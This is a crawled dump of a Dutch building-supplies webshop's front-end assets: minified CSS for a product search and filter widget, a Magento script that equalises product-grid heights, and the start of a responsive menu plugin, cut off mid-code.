[data-sqr-filter-item]{width:50%;margin:unset}}.spotlerSearchContainer #sqrTopFilters{display:flex;align-items:center;column-gap:5px}.spotlerSearchContainer #sqrTopFilters .sqrTopFilterHeader{white-space:nowrap}@media screen and (max-width:767px){.spotlerSearchContainer #sqrTopFilters{width:100%}.spotlerSearchContainer #sqrTopFilters .sqrTopFilterHeader{display:none}.spotlerSearchContainer #sqrTopFilters [data-sqr-filter]{width:100%}}.spotlerSearchContainer #sqrTopFilters label{text-transform:capitalize;white-space:nowrap}.spotlerSearchContainer .sqrSort select{height:unset;padding:5px;border-radius:4px;margin-top:5px;color:#000;width:100%;border:1px solid #E2E2E2}.spotlerSearchContainer .sqrFilters{padding:0 10px 10px}@media screen and (max-width:767px){.spotlerSearchContainer .sqrFilters{width:100%}}@media screen and (min-width:768px){.spotlerSearchContainer .sqrFilters{width:300px}}.spotlerSearchContainer .sqrFilters h2{margin-top:10px;background:#000;color:#fff;font-weight:700;padding:10px;margin-bottom:15px}.spotlerSearchContainer .sqrFilters [data-sqr-filter]{padding:10px 0 15px;border-bottom:1px dashed #E2E2E2}.spotlerSearchContainer .sqrFilters [data-sqr-filter]:last-of-type{border-bottom:unset}.spotlerSearchContainer .sqrFilters [data-sqr-filter]>div{margin-top:10px}.spotlerSearchContainer .sqrFilters [data-sqr-filter] [data-sqr-filter-item] label{font-size:12px;color:#000;margin-bottom:unset}.spotlerSearchContainer .sqrFilters [data-sqr-filter] [data-sqr-filter-item] span{font-size:12px;border:1px solid #E2E2E2;background:#fff;color:#000}.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="checkbox"],.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="radio"]{margin:unset;position:unset;top:unset;width:20px;height:20px;border:1px solid #000}.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="checkbox"]:checked,.spotlerSearchContainer .sqrFilters [data-sqr-filter] input[type="radio"]:checked{filter:grayscale(1) contrast(2)}.spotlerSearchContainer .sqrFilters .sqrShowMore{font-size:13px;font-weight:unset;color:#000;display:flex;align-items:center;column-gap:10px;margin:10px 0}.spotlerSearchContainer .sqrFilters .sqrShowMore svg{height:13px;width:13px;color:#000}.spotlerSearchContainer .sqrResults{display:flex;flex-wrap:wrap}.spotlerSearchContainer .sqrResultItem{display:flex;flex-direction:column;justify-content:space-between;padding:30px 20px 20px;border:1px solid #E2E2E2;margin:10px;width:calc(100% / 2 - 20px);min-height:250px}@media screen and (min-width:1024px){.spotlerSearchContainer .sqrResultItem{width:calc(100% / 3 - 20px)}}@media screen and (min-width:1200px){.spotlerSearchContainer .sqrResultItem{width:calc(100% / 4 - 20px)}}.spotlerSearchContainer .sqrItemTop{min-height:150px;height:150px;display:flex;align-items:center;align-self:center;background:#fff;aspect-ratio:1;margin-bottom:10px}.spotlerSearchContainer .sqrItemTop img{object-fit:contain;width:100%}.spotlerSearchContainer .sqrContents{margin:5px 0;font-size:12px}.spotlerSearchContainer .sqrItemBottom{height:100%;display:flex;flex-direction:column;justify-content:space-between}.spotlerSearchContainer .sqrItemBottom h3{color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.spotlerSearchContainer .sqrItemBottom h3 a{color:#000}.spotlerSearchContainer .sqrSubject{font-size:12px;font-style:italic;margin:5px 0}.spotlerSearchContainer .sqrSubject span{color:#000}.spotlerSearchContainer .sqrInfo{display:inline-block;margin-top:15px}.spotlerSearchContainer .sqrOrderContainer{display:grid;row-gap:10px;margin-top:10px}.spotlerSearchContainer .sqrPriceBox{margin:10px 0}.spotlerSearchContainer .sqrPrice{color:#000;font-size:14px;line-height:normal;white-space:nowrap;width:fit-content}.spotlerSearchContainer .sqrNormalPrice{color:#949494;font-size:12px;text-decoration:line-through}.spotlerSearchContainer .sqrDiscountedPrice{color:#000}.spotlerSearchContainer form.sqrAddToCart{z-index:1}.spotlerSearchContainer .action.success,.spotlerSearchContainer .action.tocart{background-image:none;background:#f4c341;color:#fff;cursor:pointer;display:inline-flex;font-family:"Alegreya Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:11px 16px;font-size:16px;line-height:1;flex-direction:row-reverse;align-items:center;justify-content:center;box-sizing:border-box;vertical-align:middle}.spotlerSearchContainer .action.success.sqrDisabled,.spotlerSearchContainer .action.tocart.sqrDisabled{pointer-events:none;filter:grayscale(1);opacity:.5}.spotlerSearchContainer .action.success:before,.spotlerSearchContainer .action.tocart:before{font-weight:900!important;font-weight:400;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900;content:"";margin:0}.spotlerSearchContainer a.action.tocart.sqrNoStock:before{content:unset}.spotlerSearchContainer a.action.tocart.sqrNoStock svg{height:16px;width:16px}.spotlerSearchContainer .sqrStock{display:flex;align-items:center;column-gap:10px}.spotlerSearchContainer .sqrStock span{height:16px;width:16px;border-radius:10px;display:block}.spotlerSearchContainer .sqrStock.sqrInStock span{background:green}.spotlerSearchContainer .sqrStock.sqrOutOfStock span{background:red}.spotlerSearchContainer .sqrMoreResultsToggle button{padding:10px;border-radius:4px}.spotlerSearchContainer .action.tocart:hover{background:#000;border:2px solid #000;color:#fff}.spotlerSearchContainer .sqrSliderTrackBackground{background-color:#E2E2E2}.spotlerSearchContainer [data-sqr-dual-slider-track]{background-color:#f4c341;margin:0 10px}.spotlerSearchContainer input[type="range"]::-webkit-slider-runnable-track{-webkit-appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-moz-range-track{-moz-appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-ms-track{appearance:none;height:5px}.spotlerSearchContainer input[type="range"]::-webkit-slider-thumb{-webkit-appearance:none;height:15px;width:15px;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-5px}.spotlerSearchContainer input[type="range"]:focus::-webkit-slider-thumb{outline:#f4c341 solid 2px;outline-offset:1px}.spotlerSearchContainer input[type="range"]::-moz-range-thumb{-moz-appearance:none;height:15px;width:15px;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-13px}.spotlerSearchContainer input[type="range"]::-ms-thumb{appearance:none;height:1.7em;width:1.7em;background-color:#f4c341;cursor:pointer;border-radius:50%;pointer-events:auto;margin-top:-9px}.spotlerSearchContainer input[type="range"]:active::-webkit-slider-thumb{background-color:#fff;border:3px solid #f4c341}.spotlerSearchContainer [data-sqr-dual-slider][data-start="0"] [data-sqr-dual-slider-track]{left:0}.spotlerSearchContainer [data-sqr-dual-slider][data-start="1"] [data-sqr-dual-slider-track]{left:1%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="2"] [data-sqr-dual-slider-track]{left:2%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="3"] [data-sqr-dual-slider-track]{left:3%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="4"] [data-sqr-dual-slider-track]{left:4%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="5"] [data-sqr-dual-slider-track]{left:5%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="6"] [data-sqr-dual-slider-track]{left:6%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="7"] [data-sqr-dual-slider-track]{left:7%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="8"] [data-sqr-dual-slider-track]{left:8%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="9"] [data-sqr-dual-slider-track]{left:9%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="10"] [data-sqr-dual-slider-track]{left:10%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="11"] [data-sqr-dual-slider-track]{left:11%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="12"] [data-sqr-dual-slider-track]{left:12%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="13"] [data-sqr-dual-slider-track]{left:13%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="14"] [data-sqr-dual-slider-track]{left:14%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="15"] [data-sqr-dual-slider-track]{left:15%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="16"] [data-sqr-dual-slider-track]{left:16%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="17"] [data-sqr-dual-slider-track]{left:17%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="18"] [data-sqr-dual-slider-track]{left:18%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="19"] [data-sqr-dual-slider-track]{left:19%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="20"] [data-sqr-dual-slider-track]{left:20%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="21"] [data-sqr-dual-slider-track]{left:21%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="22"] [data-sqr-dual-slider-track]{left:22%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="23"] [data-sqr-dual-slider-track]{left:23%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="24"] [data-sqr-dual-slider-track]{left:24%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="25"] [data-sqr-dual-slider-track]{left:25%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="26"] [data-sqr-dual-slider-track]{left:26%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="27"] [data-sqr-dual-slider-track]{left:27%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="28"] [data-sqr-dual-slider-track]{left:28%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="29"] [data-sqr-dual-slider-track]{left:29%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="30"] [data-sqr-dual-slider-track]{left:30%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="31"] [data-sqr-dual-slider-track]{left:31%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="32"] [data-sqr-dual-slider-track]{left:32%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="33"] [data-sqr-dual-slider-track]{left:33%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="34"] [data-sqr-dual-slider-track]{left:34%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="35"] [data-sqr-dual-slider-track]{left:35%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="36"] [data-sqr-dual-slider-track]{left:36%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="37"] [data-sqr-dual-slider-track]{left:37%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="38"] [data-sqr-dual-slider-track]{left:38%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="39"] [data-sqr-dual-slider-track]{left:39%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="40"] [data-sqr-dual-slider-track]{left:40%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="41"] [data-sqr-dual-slider-track]{left:41%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="42"] [data-sqr-dual-slider-track]{left:42%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="43"] [data-sqr-dual-slider-track]{left:43%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="44"] [data-sqr-dual-slider-track]{left:44%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="45"] [data-sqr-dual-slider-track]{left:45%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="46"] [data-sqr-dual-slider-track]{left:46%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="47"] [data-sqr-dual-slider-track]{left:47%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="48"] [data-sqr-dual-slider-track]{left:48%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="49"] [data-sqr-dual-slider-track]{left:49%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="50"] [data-sqr-dual-slider-track]{left:50%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="51"] [data-sqr-dual-slider-track]{left:51%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="52"] [data-sqr-dual-slider-track]{left:52%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="53"] [data-sqr-dual-slider-track]{left:53%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="54"] [data-sqr-dual-slider-track]{left:54%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="55"] [data-sqr-dual-slider-track]{left:55%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="56"] [data-sqr-dual-slider-track]{left:56%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="57"] [data-sqr-dual-slider-track]{left:57%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="58"] [data-sqr-dual-slider-track]{left:58%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="59"] [data-sqr-dual-slider-track]{left:59%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="60"] [data-sqr-dual-slider-track]{left:60%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="61"] [data-sqr-dual-slider-track]{left:61%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="62"] [data-sqr-dual-slider-track]{left:62%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="63"] [data-sqr-dual-slider-track]{left:63%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="64"] [data-sqr-dual-slider-track]{left:64%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="65"] [data-sqr-dual-slider-track]{left:65%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="66"] [data-sqr-dual-slider-track]{left:66%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="67"] [data-sqr-dual-slider-track]{left:67%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="68"] [data-sqr-dual-slider-track]{left:68%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="69"] [data-sqr-dual-slider-track]{left:69%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="70"] [data-sqr-dual-slider-track]{left:70%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="71"] [data-sqr-dual-slider-track]{left:71%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="72"] [data-sqr-dual-slider-track]{left:72%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="73"] [data-sqr-dual-slider-track]{left:73%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="74"] [data-sqr-dual-slider-track]{left:74%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="75"] [data-sqr-dual-slider-track]{left:75%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="76"] [data-sqr-dual-slider-track]{left:76%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="77"] [data-sqr-dual-slider-track]{left:77%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="78"] [data-sqr-dual-slider-track]{left:78%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="79"] [data-sqr-dual-slider-track]{left:79%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="80"] [data-sqr-dual-slider-track]{left:80%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="81"] [data-sqr-dual-slider-track]{left:81%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="82"] [data-sqr-dual-slider-track]{left:82%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="83"] [data-sqr-dual-slider-track]{left:83%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="84"] [data-sqr-dual-slider-track]{left:84%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="85"] [data-sqr-dual-slider-track]{left:85%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="86"] [data-sqr-dual-slider-track]{left:86%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="87"] [data-sqr-dual-slider-track]{left:87%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="88"] [data-sqr-dual-slider-track]{left:88%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="89"] [data-sqr-dual-slider-track]{left:89%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="90"] [data-sqr-dual-slider-track]{left:90%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="91"] [data-sqr-dual-slider-track]{left:91%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="92"] [data-sqr-dual-slider-track]{left:92%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="93"] [data-sqr-dual-slider-track]{left:93%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="94"] [data-sqr-dual-slider-track]{left:94%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="95"] [data-sqr-dual-slider-track]{left:95%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="96"] [data-sqr-dual-slider-track]{left:96%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="97"] [data-sqr-dual-slider-track]{left:97%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="98"] [data-sqr-dual-slider-track]{left:98%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="99"] [data-sqr-dual-slider-track]{left:99%}.spotlerSearchContainer [data-sqr-dual-slider][data-start="100"] [data-sqr-dual-slider-track]{left:100%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="0"] [data-sqr-dual-slider-track]{right:100%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="1"] [data-sqr-dual-slider-track]{right:99%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="2"] [data-sqr-dual-slider-track]{right:98%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="3"] [data-sqr-dual-slider-track]{right:97%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="4"] [data-sqr-dual-slider-track]{right:96%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="5"] [data-sqr-dual-slider-track]{right:95%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="6"] [data-sqr-dual-slider-track]{right:94%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="7"] [data-sqr-dual-slider-track]{right:93%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="8"] [data-sqr-dual-slider-track]{right:92%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="9"] [data-sqr-dual-slider-track]{right:91%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="10"] [data-sqr-dual-slider-track]{right:90%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="11"] [data-sqr-dual-slider-track]{right:89%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="12"] [data-sqr-dual-slider-track]{right:88%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="13"] [data-sqr-dual-slider-track]{right:87%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="14"] [data-sqr-dual-slider-track]{right:86%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="15"] [data-sqr-dual-slider-track]{right:85%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="16"] [data-sqr-dual-slider-track]{right:84%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="17"] [data-sqr-dual-slider-track]{right:83%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="18"] [data-sqr-dual-slider-track]{right:82%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="19"] [data-sqr-dual-slider-track]{right:81%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="20"] [data-sqr-dual-slider-track]{right:80%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="21"] [data-sqr-dual-slider-track]{right:79%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="22"] [data-sqr-dual-slider-track]{right:78%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="23"] [data-sqr-dual-slider-track]{right:77%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="24"] [data-sqr-dual-slider-track]{right:76%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="25"] [data-sqr-dual-slider-track]{right:75%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="26"] [data-sqr-dual-slider-track]{right:74%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="27"] [data-sqr-dual-slider-track]{right:73%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="28"] [data-sqr-dual-slider-track]{right:72%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="29"] [data-sqr-dual-slider-track]{right:71%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="30"] [data-sqr-dual-slider-track]{right:70%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="31"] [data-sqr-dual-slider-track]{right:69%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="32"] [data-sqr-dual-slider-track]{right:68%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="33"] [data-sqr-dual-slider-track]{right:67%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="34"] [data-sqr-dual-slider-track]{right:66%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="35"] [data-sqr-dual-slider-track]{right:65%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="36"] [data-sqr-dual-slider-track]{right:64%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="37"] [data-sqr-dual-slider-track]{right:63%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="38"] [data-sqr-dual-slider-track]{right:62%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="39"] [data-sqr-dual-slider-track]{right:61%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="40"] [data-sqr-dual-slider-track]{right:60%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="41"] [data-sqr-dual-slider-track]{right:59%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="42"] [data-sqr-dual-slider-track]{right:58%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="43"] [data-sqr-dual-slider-track]{right:57%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="44"] [data-sqr-dual-slider-track]{right:56%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="45"] [data-sqr-dual-slider-track]{right:55%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="46"] [data-sqr-dual-slider-track]{right:54%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="47"] [data-sqr-dual-slider-track]{right:53%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="48"] [data-sqr-dual-slider-track]{right:52%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="49"] [data-sqr-dual-slider-track]{right:51%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="50"] [data-sqr-dual-slider-track]{right:50%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="51"] [data-sqr-dual-slider-track]{right:49%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="52"] [data-sqr-dual-slider-track]{right:48%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="53"] [data-sqr-dual-slider-track]{right:47%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="54"] [data-sqr-dual-slider-track]{right:46%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="55"] [data-sqr-dual-slider-track]{right:45%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="56"] [data-sqr-dual-slider-track]{right:44%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="57"] [data-sqr-dual-slider-track]{right:43%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="58"] [data-sqr-dual-slider-track]{right:42%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="59"] [data-sqr-dual-slider-track]{right:41%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="60"] [data-sqr-dual-slider-track]{right:40%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="61"] [data-sqr-dual-slider-track]{right:39%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="62"] [data-sqr-dual-slider-track]{right:38%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="63"] [data-sqr-dual-slider-track]{right:37%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="64"] [data-sqr-dual-slider-track]{right:36%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="65"] [data-sqr-dual-slider-track]{right:35%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="66"] [data-sqr-dual-slider-track]{right:34%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="67"] [data-sqr-dual-slider-track]{right:33%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="68"] [data-sqr-dual-slider-track]{right:32%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="69"] [data-sqr-dual-slider-track]{right:31%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="70"] [data-sqr-dual-slider-track]{right:30%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="71"] [data-sqr-dual-slider-track]{right:29%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="72"] [data-sqr-dual-slider-track]{right:28%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="73"] [data-sqr-dual-slider-track]{right:27%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="74"] [data-sqr-dual-slider-track]{right:26%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="75"] [data-sqr-dual-slider-track]{right:25%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="76"] [data-sqr-dual-slider-track]{right:24%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="77"] [data-sqr-dual-slider-track]{right:23%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="78"] [data-sqr-dual-slider-track]{right:22%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="79"] [data-sqr-dual-slider-track]{right:21%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="80"] [data-sqr-dual-slider-track]{right:20%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="81"] [data-sqr-dual-slider-track]{right:19%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="82"] [data-sqr-dual-slider-track]{right:18%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="83"] [data-sqr-dual-slider-track]{right:17%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="84"] [data-sqr-dual-slider-track]{right:16%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="85"] [data-sqr-dual-slider-track]{right:15%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="86"] [data-sqr-dual-slider-track]{right:14%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="87"] [data-sqr-dual-slider-track]{right:13%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="88"] [data-sqr-dual-slider-track]{right:12%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="89"] [data-sqr-dual-slider-track]{right:11%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="90"] [data-sqr-dual-slider-track]{right:10%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="91"] [data-sqr-dual-slider-track]{right:9%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="92"] [data-sqr-dual-slider-track]{right:8%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="93"] [data-sqr-dual-slider-track]{right:7%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="94"] [data-sqr-dual-slider-track]{right:6%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="95"] [data-sqr-dual-slider-track]{right:5%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="96"] [data-sqr-dual-slider-track]{right:4%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="97"] [data-sqr-dual-slider-track]{right:3%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="98"] [data-sqr-dual-slider-track]{right:2%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="99"] [data-sqr-dual-slider-track]{right:1%}.spotlerSearchContainer [data-sqr-dual-slider][data-end="100"] [data-sqr-dual-slider-track]{right:0}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Catalog/js/product/list.min.js
body_size: 58
content:
define(["jquery"],function($){$(document).ready(function(){var maxHeight_price=0;$('.products-grid .product-items .product-item').each(function(){$(this).find('.price-box').each(function(){if($(this).outerHeight(true)>maxHeight_price){maxHeight_price=$(this).outerHeight();};});});if(maxHeight_price>0){$('.products-grid .product-items .product-item').each(function(){$(this).find('.price-box').css('height',maxHeight_price);$(this).find('.price-box').css('display','block');});}
var maxHeight=0;$('.products-grid .product-items .product-item').each(function(){$(this).find('.product-name').each(function(){if($(this).outerHeight(true)>maxHeight){maxHeight=$(this).outerHeight();};});});if(maxHeight>0){$('.products-grid .product-items .product-item').each(function(){$(this).find('.product-name').css('height',maxHeight);});}});});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/js/magicmenu.min.js
body_size: 3874
content:
require(["jquery"],function($){!(function($){"use strict";$.fn.meanmenu=function(options){var defaults={meanMenuTarget:$(this),meanMenuContainer:'body',meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:true,meanExpandableChildren:true,meanExpand:"",meanContract:"",meanRemoveAttrs:false,onePage:false,removeElements:"",meanMenuExpandTop:true,expandActive:true,meanMenuResponsive:true,};var options=$.extend(defaults,options);var currentWidth=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var meanMenu=options.meanMenuTarget;var meanContainer=options.meanMenuContainer;var meanReveal=options.meanReveal;var meanMenuClose=options.meanMenuClose;var meanMenuCloseSize=options.meanMenuCloseSize;var meanMenuOpen=options.meanMenuOpen;var meanRevealPosition=options.meanRevealPosition;var meanRevealPositionDistance=options.meanRevealPositionDistance;var meanRevealColour=options.meanRevealColour;var meanRevealHoverColour=options.meanRevealHoverColour;var meanScreenWidth=options.meanScreenWidth;var meanNavPush=options.meanNavPush;var meanRevealClass=".meanmenu-reveal";var meanShowChildren=options.meanShowChildren;var meanExpandableChildren=options.meanExpandableChildren;var meanExpand=options.meanExpand;var meanContract=options.meanContract;var meanRemoveAttrs=options.meanRemoveAttrs;var onePage=options.onePage;var 